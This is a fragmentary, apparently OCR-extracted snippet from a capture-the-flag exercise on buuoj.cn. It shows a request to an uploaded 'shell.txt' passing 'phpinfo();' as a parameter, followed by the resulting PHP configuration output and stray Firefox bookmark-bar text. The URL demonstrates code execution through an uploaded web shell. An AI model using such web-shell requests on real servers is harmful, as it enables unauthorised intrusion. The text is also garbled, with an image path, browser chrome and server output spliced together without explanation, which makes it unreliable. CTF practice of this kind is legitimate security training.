 b-8594-e5650df280a3.node3.buuoj.cn/upload/76d9f00467e5ee6abc3ca60892ef304e/shell.txt?1=phpinfo();
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城 天猫 百度
our file in :
PHP Version 7.2.24-0ubuntu0.18.04.1
php
System Linux 1e1beffa9355 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
Build Date Oct 28 2019 12:07:07
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php
/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini, /etc/php/7.2/apache2
/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/20-ftp.ini,
/etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php
/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d
/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini,
/etc/php/7.2/apache2/conf.d/20-sockets.ini, /etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php
/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php/7.2/apache2
/conf.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS